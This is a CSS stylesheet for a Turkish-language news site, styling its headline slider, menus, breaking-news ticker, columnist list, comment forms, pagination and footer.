.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#A91313;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#A91313;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#A91313;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

.manset {
    float: left;
    height: 375px;
    position: relative;
    width: 660px;
}
.manset-img {
    background: url("../tema/manset-bg.jpg") no-repeat scroll left top transparent;
    display: none;
    padding: 5px;
    position: relative;
}
.manset-list {
    bottom: 0;
    left: 0;
    position: absolute;
}
.manset-list li {
    float: left;
    margin: 0 6px;
}
.manset-list li a {
    background: url("../tema/manset-small-img-bg.png") no-repeat scroll left top transparent;
    display: block;
    height: 55px;
    padding: 13px 3px 3px;
    width: 76px;
}
.manset-list li a:hover, .manset-list li.current a {
    background: url("../tema/manset-small-img-bg-hover.png") no-repeat scroll left top transparent;
}
.manset-list li:last-child {
    margin-right: 0;
}
.manset-spot {
    background: url("../tema/manset-spots.png") repeat-x scroll center top transparent;
    bottom: 9px;
    height: 47px;
    left: 5px;
    padding: 0px 15px;
    position: absolute;
    width: 620px;
}
.manset-spot a {
    color: #FFFFFF;
}
.manset-spot p {
    font-size:12px;
}
.manset-spot h2 {
    font-size: 20px;
    margin-bottom: 5px;
}

.mreklamlist img {
    width: 75px;
    height: 54px;
}
.mreklam img {
    width: 650px;
    height: 300px;
}

/* HEADER */
#header{ width:1000px;height:155px;}
#header .logo{width:440px;height:140px;float:left;}
#header .banner{float:right;margin: 26px 0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#A91313;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#A91313}
.menu-home>ul>li:hover>a{background:#3B5998;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#C1000F;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:990px;background:#A91313 repeat-x; color:#fff;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;padding-top:0px;padding-bottom:0px;padding-right:10px}
.menu-header a{color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#A91313;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#3B5998 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#3B5998 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/top.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#000;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:10px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#A91313}
.sayfalama li.active{background:#A91313;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#A91313;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#A91313}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#A91313;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
